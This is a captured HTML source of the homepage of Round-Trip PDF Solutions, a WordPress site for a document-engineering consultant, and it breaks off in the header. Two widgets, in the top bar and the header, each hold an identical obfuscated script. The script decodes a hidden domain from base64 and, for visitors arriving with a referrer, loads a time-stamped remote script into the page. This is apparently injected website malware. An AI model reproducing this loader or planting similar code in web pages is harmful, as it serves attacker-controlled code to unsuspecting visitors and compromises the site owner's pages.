

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roundtrippdf.com/
body_size: 44620
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>About - Round-Trip PDF Solutions</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://roundtrippdf.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="About - Round-Trip PDF Solutions" />
<meta property="og:description" content="I am a researcher, developer and consultant in the field of Document Engineering and have over 15 years of experience working with PDF and HTML(+CSS+JS) documents on topics including table recognition, automatic tagging, accessibility, layout optimization and conversion between the two formats. I am member of the PDF Association and participate in its Technical Working ... Read moreAbout" />
<meta property="og:url" content="https://roundtrippdf.com/" />
<meta property="og:site_name" content="Round-Trip PDF Solutions" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="I am a researcher, developer and consultant in the field of Document Engineering and have over 15 years of experience working with PDF and HTML(+CSS+JS) documents on topics including table recognition, automatic tagging, accessibility, layout optimization and conversion between the two formats. I am member of the PDF Association and participate in its Technical Working ... Read moreAbout" />
<meta name="twitter:title" content="About - Round-Trip PDF Solutions" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/roundtrippdf.com\/","name":"Round-Trip PDF Solutions","potentialAction":{"@type":"SearchAction","target":"https:\/\/roundtrippdf.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Round-Trip PDF Solutions &raquo; Feed" href="https://roundtrippdf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Round-Trip PDF Solutions &raquo; Comments Feed" href="https://roundtrippdf.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/roundtrippdf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://roundtrippdf.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://roundtrippdf.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='generatepress-style-css' href='https://roundtrippdf.com/wp-content/themes/generatepress/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://roundtrippdf.com/wp-content/themes/generatepress-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://roundtrippdf.com/wp-content/themes/generatepress/css/unsemantic-grid.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://roundtrippdf.com/wp-content/themes/generatepress/style.min.css?ver=2.2.1' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:#efefef;color:#000000;}a, a:visited{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}h1{font-size:32px;}h2{font-weight:600;font-size:22px;}h3{font-weight:600;font-size:18px;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a,.site-header a:visited{color:#3a3a3a;}.main-title a,.main-title a:hover,.main-title a:visited{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#16aa74;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#ffffff;background-color:#119b6d;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#119b6d;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#119b6d;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active{color:#119b6d;background-color:#119b6d;}.navigation-search input[type="search"]:focus{color:#ffffff;background-color:#119b6d;}.main-navigation ul ul{background-color:#119b6d;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#c2e8de;background-color:#119b6d;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#c2e8de;background-color:#119b6d;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#c2e8de;background-color:#119b6d;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a,.entry-meta a:visited{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a,.site-info a:visited{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}.generate-back-to-top,.generate-back-to-top:visited{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.one-container .sidebar .widget{padding:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://roundtrippdf.com/wp-content/themes/generatepress/css/mobile.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://roundtrippdf.com/wp-content/themes/generatepress-child/style.css?ver=1544185714' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://roundtrippdf.com/wp-content/themes/generatepress/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://roundtrippdf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://roundtrippdf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://roundtrippdf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roundtrippdf.com/wp-json/wp/v2/pages/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roundtrippdf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://roundtrippdf.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://roundtrippdf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froundtrippdf.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://roundtrippdf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froundtrippdf.com%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">		<style type="text/css" id="wp-custom-css">
			.main-title{
	font-size: 28px;
}

.site-description{
	font-size: 20px;
}

.main-navigation{
	background-color: green;
}

.inside-header{
	padding-left: 40px;
	padding-right: 40px;
	padding-top: 20px;
	padding-bottom: 20px;
}

.site-info{
	background-color: #d5f8cb;
	text-align: left;
	color: black;
	line-height: 30px;
}

.site-info a{
  color: #1e73be;	
}

.main-navigation .main-nav ul li a{
	padding-left: 15px;
	padding-right: 15px;
}

.menu-item-has-children .dropdown-menu-toggle{
	padding-right: 10px;
}

body, button, input, select, textarea {
 font-family:"Source Sans Pro";
}

@font-face {
 font-family:Source Sans Pro;
 font-style:normal;
 font-weight:300;
 src:url(/fonts/sourcesanspro-light-webfont.eot?#iefix) format("embedded-opentype"),url(/fonts/sourcesanspro-light-webfont.woff2) format("woff2"),url(/fonts/sourcesanspro-light-webfont.woff) format("woff"),url(/fonts/sourcesanspro-light-webfont.ttf) format("truetype")
}
@font-face {
 font-family:Source Sans Pro;
 font-style:normal;
 font-weight:400;
 src:url(/fonts/sourcesanspro-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/fonts/sourcesanspro-regular-webfont.woff2) format("woff2"),url(/fonts/sourcesanspro-regular-webfont.woff) format("woff"),url(/fonts/sourcesanspro-regular-webfont.ttf) format("truetype")
}
@font-face {
 font-family:Source Sans Pro;
 font-style:italic;
 font-weight:400;
 src:url(/fonts/sourcesanspro-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/fonts/sourcesanspro-italic-webfont.woff2) format("woff2"),url(/fonts/sourcesanspro-italic-webfont.woff) format("woff"),url(/fonts/sourcesanspro-italic-webfont.ttf) format("truetype")
}
@font-face {
 font-family:Source Sans Pro;
 font-style:normal;
 font-weight:700;
 src:url(/fonts/sourcesanspro-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/fonts/sourcesanspro-bold-webfont.woff2) format("woff2"),url(/fonts/sourcesanspro-bold-webfont.woff) format("woff"),url(/fonts/sourcesanspro-bold-webfont.ttf) format("truetype")
}		</style>
		</head>

<body class="home wp-singular page-template-default page page-id-18 wp-theme-generatepress wp-child-theme-generatepress-child right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-0 nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container grid-parent">
				<aside id="custom_html-118" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://roundtrippdf.com/" rel="home">
					Round-Trip PDF Solutions
				</a>
			</p>
					<p class="site-description" itemprop="description">
